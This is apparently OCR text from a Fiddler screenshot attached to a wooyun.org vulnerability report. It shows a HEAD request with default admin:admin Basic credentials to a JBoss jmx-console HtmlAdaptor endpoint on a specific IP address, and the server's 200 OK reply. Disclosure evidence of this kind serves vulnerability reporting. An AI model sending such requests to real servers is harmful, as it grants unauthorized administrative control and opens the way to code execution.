 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD http://159.226.23.19/jmx-console//HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3A
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Cookie: JSESSIONID=AAF20D1F579F9AC8412327A8D91B8CA9; SFS_Default_Theme=SFS.UI.Theme.Default
Authorization: Basic YWRtaW46YWRtaW4=
Host: 159.226.23.19
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: JBoss
Set-Cookie: JSESSIONID=AAF20D1F579F9AC8412327A8D91B8CA9; Path=/
Content-Type: text/html
Content-Length: 1377
Date: Fri, 18 Dec 2015 05:51:15 GMT
www.wooyun.org